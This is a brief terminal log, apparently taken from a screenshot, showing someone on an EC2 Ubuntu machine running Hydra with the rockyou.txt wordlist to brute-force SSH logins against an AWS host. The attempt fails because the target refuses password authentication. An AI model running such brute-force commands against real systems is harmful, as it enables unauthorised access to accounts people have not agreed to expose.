 Last login: Sat Aug 14 02:41:03 2021 from 106.51.232.90
ubuntu@ip-10-192-11-241:~$ date
Sat Aug 14 05:44:47 UTC 2021
ubuntu@ip-10-192-11-241:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-162-4-153.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for i
llegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-08-14 05:45:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
 found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per ta
sk
[DATA] attacking ssh://ec2-54-162-4-153.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.94:22/ does not support password authentication.
ubuntu@ip-10-192-11-241:~$